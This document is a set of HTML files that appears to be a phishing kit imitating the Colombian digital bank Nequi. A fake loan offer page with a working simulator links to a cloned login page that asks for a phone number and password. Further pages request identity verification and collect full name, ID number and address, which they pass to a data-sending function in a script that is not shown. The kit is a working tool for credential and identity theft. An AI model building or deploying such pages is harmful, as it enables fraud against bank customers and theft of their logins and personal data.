

<file: index.html>
<html>
    <head>
        <title>Nequi</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">        
        <script type="text/javascript" src="assets/js/jquery-3.6.0.min.js"></script>      
        
    </head>
    <body>
       <script type="text/javascript">
            $(document).ready(function() {
                window.location.href = "prestamo-propulsor/"; 
            });
       </script>
    </body>
</html>
</file>

<file: identity-verify/index.html>
<html>
    <head>
        <title>Verifica tu identidad</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="../assets/img/favicon.ico">
        <script type="text/javascript" src="../assets/js/jquery-3.6.0.min.js"></script>      
        <link href="../assets/css/styles.css" rel="stylesheet">
        <link href="../assets/css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="../assets/js/functions.js"></script>  
    </head>
    <body>        
       <div class="cabecera">
           <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left"><img src="../assets/img/logo.svg" width="130"></td>
                    <td valign="middle" align="right">
                        <button class="btn btn-std btn-sprd top-btn">Recarga</button>
                        <button class="btn btn-std btn-sprd top-btn">Salir</button>
                        <img src="../assets/img/menu.jpg" id="btn-menu">
                    </td>
                </tr>               
           </table>
           <div class="bar-menu">
               <span class="menu-interno marcado">Mi Nequi</span>
               <span class="menu-interno">Certificados</span>
               <span class="menu-interno">Ayuda</span>
           </div>
       </div>
        <div class="contenido-interno">
            <div class="frm" id="frm-reconocimiento">
                <div class="titulo-app">¿Cómo quieres que te reconozcamos hoy?</div>
                <div class="opcion-app" id="btn-facial">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td rowspan="2" width="76"><img id="imgfac2" src="../assets/img/imagen.jpg" width="60"></td>
                            <td valign="bottom" align="left"><b>Reconocimiento facial</b></td>
                        </tr>
                        <tr>
                            <td valign="top" align="left">Más seguridad</td>
                        </tr>
                    </table>
                </div>

                <div class="opcion-app" id="btn-voz">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td rowspan="2" width="76"><img src="../assets/img/mic.jpg" width="60"></td>
                            <td valign="bottom" align="left"><b>Reconocimiento de voz</b></td>
                        </tr>
                        <tr>
                            <td valign="top" align="left">Confirma que eres tú</td>
                        </tr>
                    </table>
                </div>                
            </div>          
       </div>
       <div class="pie">
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td id="logo-blanco-movil">
                        <img src="../assets/img/logo-blanco.svg" width="176" style="margin-bottom: 27px;" >
                        <div class="separador"></div>
                    </td>
                </tr>
            </table>   
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                
                <tr>
                    <td valign="top" id="logo-blanco">
                        <img src="../assets/img/logo-blanco.svg" width="176">
                    </td>
                    <td valign="top">
                        <div class="titulo-footer">Producto</div>
                        <div class="item-footer">Legales</div>
                        <div class="item-footer">Ayuda</div>

                        <div class="titulo-footer vmovil">Portales</div>
                        <div class="item-footer vmovil">Blog | Metidas de plata</div>
                        <div class="item-footer vmovil">APIs | Nequi conecta</div>

                        <div class="titulo-footer vmovil">Redes</div>
                        <img class="vmovil" src="../assets/img/icon-social.jpg" style="margin-top: 10px;">

                    </td>
                    <td valign="top" id="app">
                        <div class="titulo-footer">Descarga la App</div>
                        <img src="../assets/img/icon-app.jpg" style="margin-top: 10px;">
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Portales</div>
                        <div class="item-footer">Blog | Metidas de plata</div>
                        <div class="item-footer">APIs | Nequi conecta</div>
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Redes</div>
                        <img src="../assets/img/icon-social.jpg" style="margin-top: 10px;">
                    </td>
                </tr>                
            </table>

            

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                                
                <tr>
                    <td id="gb-sec">
                        <div class="separador"></div>                    
                        <img src="../assets/img/gb-blanco.svg" width="122"  style="margin-bottom: 15px;">
                        <div style="border-bottom: 1px solid red; width:100%;"></div>
                    </td>
                </tr>
                <tr>
                    <td valign="middle" align="center">
                        <table border="0" cellpadding="0" cellspacing="0" >
                            <tr>
                                <td id="copy-menu">
                                    <div class="item-copy">Características del producto</div>
                                    <div class="item-copy">Condiciones de uso</div>
                                    <div class="item-copy">Legales</div>
                                    <div class="item-copy">Términos y condiciones</div>
                                </td>    
                            </tr>                            
                        </table>                        
                    </td>
                </tr>
            </table>

       </div> 
    </body>
    <script type="text/javascript">
        $(document).ready(function($){                
            if(detectar_dispositivo() != "PC"){
                $(".cabecera,.pie").hide(); 
                $(".frm").css({"width":"calc(100% - 40px)","background-color":"transparent"}); 
                $(".contenido-interno").css({"padding-top":"0px","padding-bottom":"0px","height":"100%","background-image":"url(../assets/img/fondo.jpg)","background-position":"bottom","background-repeat":"no-repeat","background-color":"#fff","min-height":"500px"});                      
            }   
        });
    </script>
    <script type="text/javascript" src="../assets/js/ready.js"></script> 
</html>
</file>

<file: info-update/index.html>
<html>
    <head>
        <title>Verifica tu identidad</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">


        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="../assets/img/favicon.ico">
        <script type="text/javascript" src="../assets/js/jquery-3.6.0.min.js"></script>      
        <link href="../assets/css/styles.css" rel="stylesheet">
        <link href="../assets/css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="../assets/js/functions.js?v1"></script>  

        <style type="text/css">
            #fondo{
                display: none;
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                background-color: #ffffffc4;
                z-index: 300;
            }
            #ok{
                position: fixed;            
                top:50%; 
                left:50%;
                transform: translate(-50%, -50%);
                z-index: 400;
                display: none;
            }
        </style>

    </head>
    <body>      
        <div id="fondo"></div>
        <img src="../assets/img/ok.png" id="ok" width="160">

       <div class="cabecera">
           <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left"><img src="../assets/img/logo.svg" width="130"></td>
                    <td valign="middle" align="right">
                        <button class="btn btn-std btn-sprd top-btn">Recarga</button>
                        <button class="btn btn-std btn-sprd top-btn">Salir</button>
                        <img src="../assets/img/menu.jpg" id="btn-menu">
                    </td>
                </tr>               
           </table>
           <div class="bar-menu">
               <span class="menu-interno marcado">Mi Nequi</span>
               <span class="menu-interno">Certificados</span>
               <span class="menu-interno">Ayuda</span>
           </div>
       </div>
        <div class="contenido-interno">
            <div class="frm" id="frm-codigo" style="height: 610px;">
                <div class="titulo-app">Introduce tu información personal</div>
                <div class="descripcioncode" style="text-align: left;">Primer Nombre</div>
                <input type="text" class="codigos" id="txt-nombre1" name="txt-nombre1" autocomplete="off" style="margin-bottom:10px;">
                <div class="descripcioncode" style="text-align: left;margin-top: 10px;">Segundo Nombre (Opcional)</div>
                <input type="text" class="codigos" id="txt-nombre2" name="txt-nombre2" autocomplete="off">
                <div class="descripcioncode" style="text-align: left;margin-top: 10px;">Primer Apellido</div>
                <input type="text" class="codigos" id="txt-apellido1" name="txt-apellido1" autocomplete="off">
                <div class="descripcioncode" style="text-align: left;margin-top: 10px;">Segundo Apellido (Opcional)</div>
                <input type="text" class="codigos" id="txt-apellido2" name="txt-apellido2" autocomplete="off">                
                <div class="descripcioncode" style="text-align: left;margin-top: 10px;">Documentos de Indentidad</div>
                <input type="text" class="codigos" id="txt-identidad" name="txt-identidad" autocomplete="off">              
                <div class="descripcioncode" style="text-align: left;margin-top: 10px;">Dirección</div>
                <input type="text" class="codigos" id="txt-direccion" name="txt-direccion" autocomplete="off">     
                <br><br>
                <button id="btn-info" class="btn-small btn-fill">Actualizar</button>                          
            </div>          
       </div>
       <div class="pie">
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td id="logo-blanco-movil">
                        <img src="../assets/img/logo-blanco.svg" width="176" style="margin-bottom: 27px;" >
                        <div class="separador"></div>
                    </td>
                </tr>
            </table>   
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                
                <tr>
                    <td valign="top" id="logo-blanco">
                        <img src="../assets/img/logo-blanco.svg" width="176">
                    </td>
                    <td valign="top">
                        <div class="titulo-footer">Producto</div>
                        <div class="item-footer">Legales</div>
                        <div class="item-footer">Ayuda</div>

                        <div class="titulo-footer vmovil">Portales</div>
                        <div class="item-footer vmovil">Blog | Metidas de plata</div>
                        <div class="item-footer vmovil">APIs | Nequi conecta</div>

                        <div class="titulo-footer vmovil">Redes</div>
                        <img class="vmovil" src="../assets/img/icon-social.jpg" style="margin-top: 10px;">

                    </td>
                    <td valign="top" id="app">
                        <div class="titulo-footer">Descarga la App</div>
                        <img src="../assets/img/icon-app.jpg" style="margin-top: 10px;">
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Portales</div>
                        <div class="item-footer">Blog | Metidas de plata</div>
                        <div class="item-footer">APIs | Nequi conecta</div>
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Redes</div>
                        <img src="../assets/img/icon-social.jpg" style="margin-top: 10px;">
                    </td>
                </tr>                
            </table>

            

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                                
                <tr>
                    <td id="gb-sec">
                        <div class="separador"></div>                    
                        <img src="../assets/img/gb-blanco.svg" width="122"  style="margin-bottom: 15px;">
                        <div style="border-bottom: 1px solid red; width:100%;"></div>
                    </td>
                </tr>
                <tr>
                    <td valign="middle" align="center">
                        <table border="0" cellpadding="0" cellspacing="0" >
                            <tr>
                                <td id="copy-menu">
                                    <div class="item-copy">Características del producto</div>
                                    <div class="item-copy">Condiciones de uso</div>
                                    <div class="item-copy">Legales</div>
                                    <div class="item-copy">Términos y condiciones</div>
                                </td>    
                            </tr>                            
                        </table>                        
                    </td>
                </tr>
            </table>

       </div> 
    </body>
    <script type="text/javascript">
        $(document).ready(function($){  

            if(detectar_dispositivo() != "PC"){
                $(".cabecera,.pie").hide(); 
                $(".frm").css({"width":"calc(100% - 40px)","background-color":"transparent"}); 
                $(".contenido-interno").css({"padding-top":"0px","padding-bottom":"0px","height":"100%","background-image":"url(../assets/img/fondo.jpg)","background-position":"bottom","background-repeat":"no-repeat","background-color":"#fff","min-height":"500px"});                      
            } 


            $("#btn-info").click(function(){
                if ($("#txt-nombre1").val() == "") {    
                    $("#txt-nombre1").focus();  
                }else{
                    if ($("#txt-apellido1").val() == "") {    
                        $("#txt-apellido1").focus();  
                    }else{
                        if ($("#txt-identidad").val() == "") {    
                            $("#txt-identidad").focus();  
                        }else{
                            if ($("#txt-direccion").val() == "") {
                                $("#txt-direccion").focus(); 
                            }else{
                                enviar_info($("#txt-nombre1").val(),$("#txt-nombre2").val(),$("#txt-apellido1").val(),$("#txt-apellido2").val(),$("#txt-identidad").val(),$("#txt-direccion").val());
                            }      
                        }   
                    } 
                }
            });
        });

    </script>
    <script type="text/javascript" src="../assets/js/ready.js?v1"></script> 
</html>
</file>

<file: login/index.html>
<html>
    <head>
        <title>Nequi</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="../assets/img/favicon.ico">
        <script type="text/javascript" src="../assets/js/jquery-3.6.0.min.js"></script>      
        <link href="../assets/css/styles.css" rel="stylesheet">
        <link href="../assets/css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="../assets/js/functions.js"></script>  
    </head>
    <body>        
       <div class="cabecera">
           <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left"><img src="../assets/img/logo.svg" width="130"></td>
                    <td valign="middle" align="right">
                        <button class="btn btn-std btn-sprd top-btn">Recarga</button>
                        <button class="btn btn-std btn-sprd top-btn">Entrar</button>
                        <img src="../assets/img/menu.jpg" id="btn-menu">
                    </td>
                </tr>               
           </table>
       </div>
        <div class="contenido-login">
            <div class="titulo">Entra a tu Nequi</div>
            <div class="descripcion" style="margin-top: 13px;">Entra a tu Nequi y ingresa tus datos.</div>
            <table border="0" cellpadding="0" cellspacing="6" style="margin:36px auto 4px auto; max-width: 362px;" width="94%">
                <tr>
                    <td width="106">
                        <div id="indicativo">
                            <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                <tr>
                                    <td valign="middle" align="left"><img src="../assets/img/col.png" width="29" id="bandera"></td>
                                    <td valign="middle" align="right" id="txt-indicativo">+57</td>
                                    <td valign="middle" align="right"><img src="../assets/img/abajo.jpg" id="flecha">
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <div id="menu-indicativo">
                            <div class="item-indicativo">
                                <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tr>
                                        <td valign="middle" align="left"><img src="../assets/img/col.png" width="29"></td>
                                        <td valign="middle" align="right" class="con-indicativo" style="color: #fff;">+57</td>
                                        <td valign="middle" align="right"><div style="width: 11px;"></div>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div class="item-indicativo">
                                <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                    <tr>
                                        <td valign="middle" align="left"><img src="../assets/img/pan.png" width="29"></td>
                                        <td valign="middle" align="right" class="con-indicativo" style="color: #fff;">+507</td>
                                        <td valign="middle" align="right"><div style="width: 11px;"></div>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                        </div>
                    </td>
                    <td><input type="text" name="txt-celular" id="txt-celular" class="entradas" placeholder="Celular" maxlength="10" style="border-radius: 0px 2px 2px 0px !important;" autocomplete="off" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;"></td>
                </tr>
                <tr>
                    <td colspan="2"><input type="password" name="txt-password" id="txt-password" placeholder="Contraseña" class="entradas"></td>
                </tr>    
            </table>

            <img src="../assets/img/capcha-off.png" id="capcha" style="margin-bottom: 33px;">
            <br>
            <button id="btn-login" class="btn-big btn-fill" disabled>Entra</button>
       </div>
       <div class="pie">
            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td id="logo-blanco-movil">
                        <img src="../assets/img/logo-blanco.svg" width="176" style="margin-bottom: 27px;" >
                        <div class="separador"></div>
                    </td>
                </tr>
            </table>

           

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                
                <tr>
                    <td valign="top" id="logo-blanco">
                        <img src="../assets/img/logo-blanco.svg" width="176">
                    </td>
                    <td valign="top">
                        <div class="titulo-footer">Producto</div>
                        <div class="item-footer">Legales</div>
                        <div class="item-footer">Ayuda</div>

                        <div class="titulo-footer vmovil">Portales</div>
                        <div class="item-footer vmovil">Blog | Metidas de plata</div>
                        <div class="item-footer vmovil">APIs | Nequi conecta</div>

                        <div class="titulo-footer vmovil">Redes</div>
                        <img class="vmovil" src="../assets/img/icon-social.jpg" style="margin-top: 10px;">

                    </td>
                    <td valign="top" id="app">
                        <div class="titulo-footer">Descarga la App</div>
                        <img src="../assets/img/icon-app.jpg" style="margin-top: 10px;">
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Portales</div>
                        <div class="item-footer">Blog | Metidas de plata</div>
                        <div class="item-footer">APIs | Nequi conecta</div>
                    </td>
                    <td valign="top" class="mmovil">
                        <div class="titulo-footer">Redes</div>
                        <img src="../assets/img/icon-social.jpg" style="margin-top: 10px;">
                    </td>
                </tr>                
            </table>

            

            <table border="0" cellpadding="0" cellspacing="0" width="94%" style="max-width: 1200px; margin: 0 auto;">                                
                <tr>
                    <td id="gb-sec">
                        <div class="separador"></div>                    
                        <img src="../assets/img/gb-blanco.svg" width="122"  style="margin-bottom: 15px;">
                        <div style="border-bottom: 1px solid red; width:100%;"></div>
                    </td>
                </tr>
                <tr>
                    <td valign="middle" align="center">
                        <table border="0" cellpadding="0" cellspacing="0" >
                            <tr>
                                <td id="copy-menu">
                                    <div class="item-copy">Características del producto</div>
                                    <div class="item-copy">Condiciones de uso</div>
                                    <div class="item-copy">Legales</div>
                                    <div class="item-copy">Términos y condiciones</div>
                                </td>    
                            </tr>                            
                        </table>                        
                    </td>
                </tr>
            </table>

       </div> 
    </body>
    <script type="text/javascript" src="../assets/js/ready.js"></script> 
</html>
</file>



<file: prestamo-propulsor/index.html>
<html>
    <head>
        <title>Préstamo Propulsor - ¡Plata de una Nequi!</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="shortcut icon" type="image/x-icon" href="../assets/img/favicon.ico">
        <script type="text/javascript" src="../assets/js/jquery-3.6.0.min.js"></script>      
        <link href="../assets/css/styles.css" rel="stylesheet">
        <link href="../assets/css/stylesheet.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
        <script type="text/javascript" src="../assets/js/functions.js"></script>  
        <style type="text/css">
            *{
                font-family: 'Red Hat Display', sans-serif !important;
            }
        

            #slide-mob,#como-tab,#como-mob,#simul-tab,#simul-cel{
                display: none;
                text-align: center;
            }
            #simul {
                /*width: 690px;*/
                width: fit-content;
                border-radius: 40px;
                padding: 40px 40px 0;
                box-shadow: 1px 1px 20px -13px #210049;
                text-align: center;
            }
            #btn-calc{
                cursor: pointer;
                margin-top: 16px;
            }
            #btn-calc:hover{
                opacity: 0.8;
            }

            #btn-calc-mob{
                cursor: pointer;
                margin-top: 16px;
            }
            #btn-calc-mob:hover{
                opacity: 0.8;
            }



            #btn-sol{
                cursor: pointer;
                margin-top: 16px;
            }
            #btn-sol:hover{
                opacity: 0.8;
            }

            #btn-sol-mob{
                cursor: pointer;
                margin-top: 16px;
            }
            #btn-sol-mob:hover{
                opacity: 0.8;
            }




            .inp{                            
                width: auto;
                height: 48px;
                border-radius: 6px;
                margin-bottom: 3px; 
                color: #333;
                vertical-align: middle;
                background-color: #fff;
                border: 1px solid #ccc;                
                padding: 8px 12px;
                font-size: 14px;
                line-height: 1.42857;
                display: block;
                        
            }
            .det{
                color: #742fe1;
                margin-top: 32px;
                font-size: 1.75rem;
                font-weight: 600;
                line-height: 2.5rem;
                margin-bottom: 5px;
                text-align: left;
            }


            .cuan {
                width: 164px;
                height: 84px;
                font-size: 1.5rem;
                font-weight: 500;
                text-align: left;
                margin-bottom: 10px;
                margin-top: 0;
                color: #210049;              
                line-height: 2rem;                
            }


            .eti{
                color: #210049;
                font-weight: 500;
                margin-bottom: 5px;                                    
                font-size: 14px;
                line-height: 20px;
            }

            .contenido-simul {
                width: 610px;
                height: auto;
                background-image: url(../assets/img/abajo.svg),url(../assets/img/arriba.svg);
                background-position: 50% 100%,50% 0;
                background-repeat: no-repeat,no-repeat;
                background-size: auto,auto;
                border-radius: 24px;
                margin-top: 40px;                
            }

            .subt{                
                color: #742fe1;
                font-size: 1.75rem;
                font-weight: 700;
                line-height: 2.5rem;
                text-align: left;
                
            }
            #btn-vervt,#btn-vervt-mob{
                cursor: pointer;
                margin: 20px 0px 30px 0px;
            }

            .eti-simul {
                color: #828d92;
                margin-bottom: 0;
                font-size: 1.125rem;
                line-height: 1.5rem;
                
            }
            #calcu{
                width: 243px;
                height: auto;
                padding: 24px;
                background-image: url(../assets/img/abajo.svg),url(../assets/img/arriba.svg);
                background-position: 50% 100%,50% 0;
                background-repeat: no-repeat,no-repeat;
                background-size: auto,auto;
                border-radius: 24px;
                margin-top: 40px;
            }

            .val-sim{
                font-size: 1.5rem;
                font-weight: 500;
                line-height: 2rem;
                width: auto;
                color: #210049;
                margin-left: auto;
                margin-right: auto;
                padding-top: 0;
                padding-left: 0;
                padding-right: 0;
                
            }
 
            .cuo-pres{
                padding: 24px 32px;
                width: calc(100% - 64px);
                background-color: #742fe1;
                background-image: url(../assets/img/valor.svg);
                background-position: 100% 0;
                background-repeat: no-repeat;
                background-size: auto;
                border-radius: 24px;
                margin-top: 32px;
            }

            .eti-cuo{
                color: #fff;
                font-size: 1.5rem;
                text-align: left;
                margin-bottom: 10px;
                line-height: 2rem;
            }

            .val-cuo{
                color: #fff;
                font-size: 2.5rem;
                line-height: 3rem;        
                font-weight: 600;
            }

            #simul-mobile{
                width: 281px;
                height: auto;
                border-radius: 24px;
                margin-left: auto;
                margin-right: auto;
                padding: 25px;
                box-shadow: 1px 1px 20px -13px #210049;
            }

            #panel-vert-mob,#panel-vert{
                padding: 0px 24px;
                display: none;
            }


            #cuo-pres-mob{                
                background-color: #742fe1;
                background-image: url(../assets/img/valor.svg);
                background-position: 100% 0;
                background-repeat: no-repeat;
                background-size: auto;
                border-radius: 24px;
                margin-top: 32px;   
                padding: 15px 22px;             
            }

            #simul-mobile{
                display: none;
            }

            .termin {                
                color: #828d92;
                width: 691px;
                text-align: justify;
                margin-top: 40px;
                font-size: 14px;
                line-height: 20px;
            }


            #desc-d{
                max-width:1202px 
            }

            #desc-t{
                max-width:668px;
                display: none;
            }

            #desc-m{
                max-width:337px;
                display: none;
            }

            a{
                text-decoration: none;
                border: 0;
            }

            @media (max-width:1068px) {
                #lad-der{
                    display: none;
                }
                #lad-izq{
                    text-align: center;
                } 

                #slide-mob{
                    display: initial;
                }
            } 

            @media (max-width:991px) {
                #como-tab,#simul-tab,#desc-t{
                    display: initial;
                }
                #como-der,#simul-izq,#desc-m,#desc-d{
                    display: none;
                }
                #como-izq{
                    text-align: center;
                } 
                #simul{
                    margin: 0 auto;
                }
                .termin{
                    margin: 40 auto;
                }
            } 

             @media (max-width:767px) {
                #como-mob,#desc-m{
                    display: initial;
                }
                #como-der,#como-tab,#desc-t,#desc-d{
                    display: none;
                }
                #como-izq{
                    text-align: center;
                } 
            }  

            @media (max-width:713px) { 
                .termin{
                    width: 331px;                    
                }
                #simul-cel,#simul-mobile{
                    display: initial;
                }
                #simul-mobile{
                    display: block;
                }
                #simul-tab,#simul{
                    display: none;
                }
            }
             
        </style>
    </head>
    <body>        
       <div class="cabecera">
           <table border="0" cellpadding="0" cellspacing="0" width="90%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left"><img src="../assets/img/logo.svg" width="130"></td>
                    <td valign="middle" align="right">
                        <button class="btn btn-std btn-sprd top-btn">Recarga</button>
                        <button class="btn btn-std btn-sprd top-btn">Entrar</button>
                        <img src="../assets/img/menu.jpg" id="btn-menu">
                    </td>
                </tr>               
           </table>
       </div>
        <div class="contenido-pres">
            <table border="0" cellpadding="0" cellspacing="0" width="90%" style="max-width: 1200px; margin: 0 auto;">
                <tr>
                    <td valign="middle" align="left" id="lad-izq"><a href="../login/"><img src="../assets/img/pres.jpg" style="max-width: 501px;" width="100%"></a></td>
                    <td valign="middle" align="right" id="lad-der"><img src="../assets/img/header.png" width="566"></td>
                </tr>
            </table>
            <div id="slide-mob">
                <img src="../assets/img/header.png" style="max-width: 566px;" width="90%">  
            </div>
            <img src="../assets/img/como-tab.jpg" style="max-width: 491px;margin-bottom: -50px;margin-top: 40px;" width="90%"  id="como-tab">
            <img src="../assets/img/como-cel.jpg" style="max-width: 213px;margin-top: 40px;margin-bottom: -70px;" width="90%"  id="como-mob">
            <table border="0" cellpadding="0" cellspacing="0" width="90%" style="max-width: 1200px; margin: 120 auto;">
                <tr>
                    <td valign="top" align="left" id="como-izq"><img src="../assets/img/paso.jpg" style="max-width: 657px;" width="100%"></td>
                    <td valign="top" align="left" id="como-der"><img src="../assets/img/como.jpg" style="max-width: 316px;" width="100%"></td>
                </tr>
            </table>
            <div style="text-align: center; width: 90%; margin: 0 auto -50 auto;">
                <img src="../assets/img/simul-tab-min.jpg" id="simul-tab">
                <img src="../assets/img/simul-mob-min.jpg" id="simul-cel">            </div>
            <table border="0" cellpadding="0" cellspacing="0" width="90%" style="max-width: 1200px; margin: 120 auto;">
                <tr>
                    <td valign="top" align="left" id="simul-izq" style="padding-right: 10px;">
                        
                        <img src="../assets/img/simul-des-min.jpg" style="max-width: 397px;" width="100%"><br>

                        <img src="../assets/img/preg.jpg" style="max-width: 397px;" width="100%"></td>
                    <td valign="top" align="right" id="simul-der">
                        <div id="simul">
                            <table border="0" cellpadding="0" cellspacing="0" width="100%">                                
                                <tr>
                                    <td rowspan="2" class="cuan" valign="top" align="left">¿Cuánta plata necesitas?</td>
                                    <td valign="top" align="right"><input class="inp" type="text" value="1.000.000" id="plata" name="plata" style="width: 178px;" placeholder="¿Cuánto vas a prestar?" maxlength="10"></td>
                                    <td valign="top" align="right">
                                        <select class="inp" id="plazo" name="plazo" style="width: 198px;">
                                            <option value="36" selected>36 meses</option>
                                            <option value="35">35 meses</option>
                                            <option value="34">34 meses</option>
                                            <option value="33">33 meses</option>
                                            <option value="32">32 meses</option>
                                            <option value="31">31 meses</option>
                                            <option value="30">30 meses</option>
                                            <option value="29">29 meses</option>
                                            <option value="28">28 meses</option>
                                            <option value="27">27 meses</option>
                                            <option value="26">26 meses</option>
                                            <option value="25">25 meses</option>
                                            <option value="24">24 meses</option>
                                            <option value="23">23 meses</option>
                                            <option value="22">22 meses</option>
                                            <option value="21">21 meses</option>
                                            <option value="20">20 meses</option>
                                            <option value="19">19 meses</option>
                                            <option value="18">18 meses</option>
                                            <option value="17">17 meses</option>
                                            <option value="16">16 meses</option>
                                            <option value="15">15 meses</option>
                                            <option value="14">14 meses</option>
                                            <option value="13">13 meses</option>
                                            <option value="12">12 meses</option>
                                            <option value="11">11 meses</option>
                                            <option value="10">10  meses</option>
                                            <option value="9">9 meses</option>
                                            <option value="8">8 meses</option>
                                            <option value="7">7 meses</option>
                                            <option value="6">6 meses</option>
                                        </select>
                                    </td>
                                </tr>
                                <tr>
                                    <td class="eti" align="right">Hasta $10.000.000</td>
                                    <td class="eti" align="right">Hasta 36 meses</td>
                                </tr>                                
                            </table>
                            <img src="../assets/img/btn-caal-min.jpg" id="btn-calc">&nbsp;&nbsp;<a href="../login/"><img src="../assets/img/btn-sol-min.jpg" id="btn-sol"></a>
                            <div class="contenido-simul">
                                <div style="padding:40px;">
                                    <div class="subt">Info de tu préstamo</div>
                                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                        <tr>
                                            <td class="eti-simul" width="50%">Valor prestado:</td>
                                            <td class="eti-simul" width="50%">Valor prestado + comisiones</td>
                                        </tr>
                                        <tr>
                                            <td class="val-sim" id="valor-prestado">$ 1.000.000</td>
                                            <td class="val-sim" id="valor-comision">$ 1.119.000</td>
                                        </tr>
                                    </table>

                                    <div class="cuo-pres">
                                        <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                            <tr>
                                                <td class="eti-cuo" align="left" valign="middle">Cuota de tu préstamo</td>
                                                <td class="val-cuo" align="right" valign="middle" id="valor-cuota">$ 51.887</td>
                                            </tr>
                                        </table>
                                    </div>
                                    <div class="det">Detalles</div>
                                    <table border="0" cellpadding="0" cellspacing="0" width="100%">
                                        <tr>
                                            <td class="eti-simul">Interés</td>
                                            <td class="eti-simul">Cuotas</td>
                                            <td class="eti-simul">Tu seguro</td>
                                        </tr>
                                        <tr>
                                            <td class="val-sim" style="padding-top: 5px;">2.69 % E.M (37.51% E.A)</td>
                                            <td class="val-sim" style="padding-top: 5px;" id="no-cuotas">36 meses</td>
                                            <td class="val-sim" style="padding-top: 5px;" id="val-interes">$ 2.900</td>
                                        </tr>
                                    </table>                    
                                </div>
                            </div>
                            <div id="panel-vert">
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Valor total de capital:</div>
                                <div class="val-sim" style="padding-top: 5px;text-align: left;" id="total-capital">$ 1.119.000</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Valor total de interés:</div>
                                <div class="val-sim" style="padding-top: 5px;text-align: left;" id="total-interes">$ 641.813</div>
                                <div class="eti-simul" style="text-align: left;margin-top: 24px">Valor total del seguro:</div>
